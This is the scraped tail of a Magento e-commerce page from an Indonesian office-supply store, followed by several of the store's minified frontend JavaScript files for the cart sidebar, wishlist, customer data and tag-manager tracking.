                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "4"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.id\/page_cache\/block\/render\/page_id\/409\/","handles":["default","cms_page_view","cms_page_view_id_katalog-pricelist-perlengkapan-atk-kantor_3m-scotch-terbaru-murah","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/katalog-pricelist-perlengkapan-atk-kantor\/3m-scotch-terbaru-murah"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"4","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.alattulis.id\/rest\/altuidv\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.alattulis.id\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });</script>
<script>
    requirejs(['jquery',  'WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto'],
        function   ($, wishlistAddTo) {
            $(document).ready(function() {
                wishlistAddTo.initMultiWishlist({
                    getWishlistsUrl: "https://www.alattulis.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script>
<script type="text/javascript">window.socialloginButtons = '\u0020\u0020\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dwrapper\u0020block\u002Dcustomer\u002Dlogin\u0020login\u002Dcontainer\u0022\u003E\u003Cdiv\u0020class\u003D\u0022block\u0020sociallogin\u002Dblock\u0022\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dblock\u002Dtitle\u0020block\u002Dtitle\u0022\u003E\u003Cstrong\u0020role\u003D\u0022heading\u0022\u0020aria\u002Dlevel\u003D\u00222\u0022\u003ELogin\u0020With\u0020Social\u0020Profile\u003C\u002Fstrong\u003E\u003C\u002Fdiv\u003E\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dpadding\u0022\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Fwww.facebook.com\u002Fdialog\u002Foauth\u002F\u003Fclient_id\u003D\u0026display\u003Dpopup\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Ffb\u002F\u0026scope\u003Demail\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dfb\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u0020\u003Cdiv\u0020class\u003D\u0022sociallogin\u002Dbox\u0022\u003E\u003Ca\u0020class\u003D\u0022sociallogin\u002Dbutton\u0022\u0020rel\u003D\u0022nofollow\u0022\u0020href\u003D\u0022javascri'+'pt\u003Avoid\u00280\u0029\u003B\u0022\u0020data\u002Dhref\u003D\u0022https\u003A\u002F\u002Faccounts.google.com\u002Fo\u002Foauth2\u002Fv2\u002Fauth\u003Fscope\u003Demail\u002Bprofile\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.email\u002Bhttps\u00253A\u00252F\u00252Fwww.googleapis.com\u00252Fauth\u00252Fuserinfo.profile\u002Bopenid\u0026access_type\u003Doffline\u0026include_granted_scopes\u003Dtrue\u0026state\u003Dstate_parameter_passthrough_value\u0026client_id\u003D\u0026redirect_uri\u003Dhttps\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Flogin\u002Ftype\u002Fgoogle\u002F\u0026response_type\u003Dcode\u0022\u0020\u003E\u003Cspan\u0020class\u003D\u0022sociallogin\u002Dicon\u0020sl\u002Dgoogle\u0022\u003E\u003C\u002Fspan\u003E\u003C\u002Fa\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003C\u002Fdiv\u003E\u003Cscri'+'pt\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020if\u0020\u0028window.socialloginButtons\u0029\u0020\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020window.emailFormUrl\u0020\u003D\u0020\u0022https\u003A\u002F\u002Fwww.alattulis.id\u002Fsociallogin\u002Faccount\u002Femail\u002F\u0022\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020require\u0028\u005B\u0027sociallogin\u0027\u005D,\u0020function\u0028\u0029\u007B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.socialLoginClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.sendEmailClick\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020sl.emailPopUp\u0028\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u0029\u003B\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007D\u003C\u002Fscri'+'pt\u003E';</script>
<script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Customer/js/view/customer.min.js
body_size: 216
content:
define(['uiComponent','Magento_Customer/js/customer-data'],function(Component,customerData){'use strict';return Component.extend({initialize:function(){this._super();this.customer=customerData.get('customer');}});});

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Checkout/js/sidebar.min.js
body_size: 4820
content:
define(['jquery','Magento_Customer/js/model/authentication-popup','Magento_Customer/js/customer-data','Magento_Ui/js/modal/alert','Magento_Ui/js/modal/confirm','underscore','jquery-ui-modules/widget','mage/decorate','mage/collapsible','mage/cookies','jquery-ui-modules/effect-fade'],function($,authenticationPopup,customerData,alert,confirm,_){'use strict';$.widget('mage.sidebar',{options:{isRecursive:true,minicart:{maxItemsVisible:3}},scrollHeight:0,shoppingCartUrl:window.checkout.shoppingCartUrl,_create:function(){this._initContent();},update:function(){$(this.options.targetElement).trigger('contentUpdated');this._calcHeight();},_initContent:function(){var self=this,events={};this.element.decorate('list',this.options.isRecursive);events['click '+this.options.button.close]=function(event){event.stopPropagation();$(self.options.targetElement).dropdownDialog('close');};events['click '+this.options.button.checkout]=$.proxy(function(){var cart=customerData.get('cart'),customer=customerData.get('customer'),element=$(this.options.button.checkout);if(!customer().firstname&&cart().isGuestCheckoutAllowed===false){$.cookie('login_redirect',this.options.url.checkout);if(this.options.url.isRedirectRequired){element.prop('disabled',true);location.href=this.options.url.loginUrl;}else{authenticationPopup.showModal();}
return false;}
element.prop('disabled',true);location.href=this.options.url.checkout;},this);events['click '+this.options.button.remove]=function(event){event.stopPropagation();confirm({content:self.options.confirmMessage,actions:{confirm:function(){self._removeItem($(event.currentTarget));},always:function(e){e.stopImmediatePropagation();}}});};events['keyup '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};events['click '+this.options.item.button]=function(event){event.stopPropagation();self._updateItemQty($(event.currentTarget));};events['focusout '+this.options.item.qty]=function(event){self._validateQty($(event.currentTarget));};this._on(this.element,events);this._calcHeight();},_showItemButton:function(elem){var itemId=elem.data('cart-item'),itemQty=elem.data('item-qty');if(this._isValidQty(itemQty,elem.val())){$('#update-cart-item-'+itemId).show('fade',300);}else if(elem.val()==0){this._hideItemButton(elem);}else{this._hideItemButton(elem);}},_isValidQty:function(origin,changed){return origin!=changed&&changed.length>0&&changed-0==changed&&changed-0>0;},_validateQty:function(elem){var itemQty=elem.data('item-qty');if(!this._isValidQty(itemQty,elem.val())){elem.val(itemQty);}},_hideItemButton:function(elem){var itemId=elem.data('cart-item');$('#update-cart-item-'+itemId).hide('fade',300);},_updateItemQty:function(elem){var itemId=elem.data('cart-item');this._ajax(this.options.url.update,{'item_id':itemId,'item_qty':$('#cart-item-'+itemId+'-qty').val()},elem,this._updateItemQtyAfter);},_updateItemQtyAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:updateCartItemQty');if(window.location.href===this.shoppingCartUrl){window.location.reload(false);}}
this._hideItemButton(elem);},_removeItem:function(elem){var itemId=elem.data('cart-item');this._ajax(this.options.url.remove,{'item_id':itemId},elem,this._removeItemAfter);},_removeItemAfter:function(elem){var productData=this._getProductById(Number(elem.data('cart-item')));if(!_.isUndefined(productData)){$(document).trigger('ajax:removeFromCart',{productIds:[productData['product_id']],productInfo:[{'id':productData['product_id']}]});if(window.location.href.indexOf(this.shoppingCartUrl)===0){window.location.reload();}}},_getProductById:function(productId){return _.find(customerData.get('cart')().items,function(item){return productId===Number(item['item_id']);});},_ajax:function(url,data,elem,callback){$.extend(data,{'form_key':$.mage.cookies.get('form_key')});$.ajax({url:url,data:data,type:'post',dataType:'json',context:this,beforeSend:function(){elem.attr('disabled','disabled');},complete:function(){elem.attr('disabled',null);}}).done(function(response){var msg;if(response.success){callback.call(this,elem,response);}else{msg=response['error_message'];if(msg){alert({content:msg});}}}).fail(function(error){console.log(JSON.stringify(error));});},_calcHeight:function(){var self=this,height=0,counter=this.options.minicart.maxItemsVisible,target=$(this.options.minicart.list),outerHeight;self.scrollHeight=0;target.children().each(function(){if($(this).find('.options').length>0){$(this).collapsible();}
outerHeight=$(this).outerHeight(true);if(counter-->0){height+=outerHeight;}
self.scrollHeight+=outerHeight;});target.parent().height(height);}});return $.mage.sidebar;});

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Ui/js/lib/knockout/extender/bound-nodes.min.js
body_size: 1880
content:
define(['ko','underscore','mage/utils/wrapper','uiEvents'],function(ko,_,wrapper,Events){'use strict';var nodesMap=new WeakMap();function getBounded(model){return nodesMap.get(model);}
function addBounded(model,node){var nodes=getBounded(model),isRoot;if(!nodes){nodesMap.set(model,[node]);Events.trigger.call(model,'addNode',node);return;}
isRoot=nodes.every(function(bounded){return!bounded.contains(node);});if(isRoot){nodes.push(node);Events.trigger.call(model,'addNode',node);}}
function removeBounded(model,node){var nodes=getBounded(model),index;if(!nodes){return;}
index=nodes.indexOf(node);if(~index){nodes.splice(index,0);Events.trigger.call(model,'removeNode',node);}
if(!nodes.length){nodesMap.delete(model);}}
function getElement(node,data){var elem;while(node.nextElementSibling){node=node.nextElementSibling;if(node.nodeType===1&&ko.dataFor(node)===data){elem=node;break;}}
return elem;}
wrapper.extend(ko,{applyBindings:function(orig,ctx,node){var result=orig(),data=ctx&&(ctx.$data||ctx);if(node&&node.nodeType===8){node=getElement(node,data);}
if(!node||node.nodeType!==1){return result;}
if(data&&data.registerNodes){addBounded(data,node);}
return result;},cleanNode:function(orig,node){var result=orig(),data;if(node.nodeType!==1){return result;}
data=ko.dataFor(node);if(data&&data.registerNodes){removeBounded(data,node);}
return result;}});return{get:function(model,callback){var nodes=getBounded(model)||[];if(!_.isFunction(callback)){return nodes;}
nodes.forEach(function(node){callback(node);});this.add.apply(this,arguments);},add:function(model){var args=_.toArray(arguments).slice(1);args.unshift('addNode');Events.on.apply(model,args);},remove:function(model){var args=_.toArray(arguments).slice(1);args.unshift('removeNode');Events.on.apply(model,args);},off:function(model){var args=_.toArray(arguments).slice(1);Events.off.apply(model,args);}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/Magento_Ui/js/model/messageList.min.js
body_size: 79
content:
define(['./messages'],function(Messages){'use strict';return new Messages();});

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/WeltPixel_AdvancedWishlist/js/weltpixel_wishlist_addto.min.js
body_size: 2687
content:
define(['jquery','Magento_Ui/js/modal/modal','mage/url'],function($,modal,urlBuilder){"use strict";var wpWishlistAddTo={getWishlistsUrl:null,customerWishlists:null,stopEventPropagation:false,ajaxWishlist:false,wishlistElm:null};return{initMultiWishlist:function(params){wpWishlistAddTo.getWishlistsUrl=params.getWishlistsUrl;wpWishlistAddTo.ajaxWishlist=params.ajaxWishlist;var that=this;var modalOptions={type:'popup',modalClass:'wishlist-add-popup-modal',responsive:true,innerScroll:true,title:$.mage.__('Select Wishlist'),buttons:[{text:$.mage.__('Add'),class:'',click:function(){var params=wpWishlistAddTo.wishlistElm.data('post');params.data.wishlist_id=$('.wp-wishlist-selector').val();wpWishlistAddTo.wishlistElm.data('post',params).trigger('click');}}]};var wpWishlistPopup=modal(modalOptions,$('.multiple-wishlists-selector-container'));if(wpWishlistAddTo.customerWishlists==null){$.ajax({url:wpWishlistAddTo.getWishlistsUrl,method:'GET',cache:false,global:false,data:{},success:function(response){if(response.result){wpWishlistAddTo.customerWishlists=response.wishlists;$.each(wpWishlistAddTo.customerWishlists,function(index,item){$('.wp-wishlist-selector').append($('<option>',{value:item.id,text:item.name}));});}else{wpWishlistAddTo.stopEventPropagation=true;}}});}
$('body').on('click','a.action.towishlist, button.action.towishlist',function(){if(!wpWishlistAddTo.stopEventPropagation){var params=$(this).data('post');if(params.data.wishlist_id){if(wpWishlistAddTo.ajaxWishlist){if($(this).hasClass('action-towishlist')){wpWishlistPopup.closeModal();return true;}
that._addtoAjax($(this));params.data.wishlist_id=null;$(this).data('post',params);wpWishlistPopup.closeModal();return false;}else{return true;}}
wpWishlistAddTo.wishlistElm=$(this);wpWishlistPopup.openModal();return false;}});},initAjaxWishlist:function(params){wpWishlistAddTo.ajaxWishlist=params.ajaxWishlist;var that=this;if(wpWishlistAddTo.ajaxWishlist){$('body').on('click','a.action.towishlist, button.action.towishlist',function(){if($(this).hasClass('action-towishlist')){return true;}
that._addtoAjax($(this));return false;});}},showOverlay:function(){$('body').trigger('processStart');},removeOverlay:function(){$('body').trigger('processStop');},_addtoAjax:function(element){var that=this;var formKey=$('input[name="form_key"]').val();var params=element.data('post');params.data.ajax=1;if(formKey){params.data['form_key']=formKey;}
that.showOverlay();$.ajax({url:params.action,method:'POST',global:false,data:params.data,success:function(response){if(typeof response!='object'||response.result!=true){var url=urlBuilder.build("wishlist");window.location.href=url;}
that.removeOverlay();}});}};});

--- FILE ---
content_type: application/javascript
request_url: https://www.alattulis.id/static/version1762192911/frontend/Magento/luma/id_ID/WeltPixel_GoogleTagManager/js/weltpixel_persistentlayer.min.js
body_size: 1441
content:
define(['jquery','underscore','Magento_Ui/js/lib/core/storage/local','uiRegistry'],function($,_,localStorage,registry){"use strict";var persistentLayer={storageExpiryTime:30,locStorage:registry.get('localStorage'),init:function(options){this.storageExpiryTime=options.storageExpiryTime||this.storageExpiryTime;var persistentObject={persist:{}};var pushToDatalayer=false;var promoClickObj=this.getPromotionClick();if(promoClickObj){persistentObject.persist.persist_promotion={};persistentObject.persist.persist_promotion.promotion=promoClickObj;pushToDatalayer=true;}
if(pushToDatalayer){window.dataLayer.push(persistentObject);}},setItem:function(key,value){var storedValue={expiryTime:new Date(),value:value};this.locStorage.set(key,storedValue);},getItem:function(key){var storedValue=this.locStorage.get(key);if(typeof storedValue!=='undefined'){if(this.isExpired(storedValue.expiryTime)){this.removeItem(key);return false;}
return storedValue.value;}
return false;},removeItem:function(key){this.locStorage.remove(key);},isExpired:function(date){var currDate=new Date();var startDate=new Date(date);var difference=(currDate.getTime()-startDate.getTime())/ 1000;difference /=60;difference=Math.abs(Math.round(difference));return difference>this.storageExpiryTime;},setPromotionClick:function(promoClick){this.setItem('promo_click',promoClick);},getPromotionClick:function(){return this.getItem('promo_click');}};return persistentLayer;});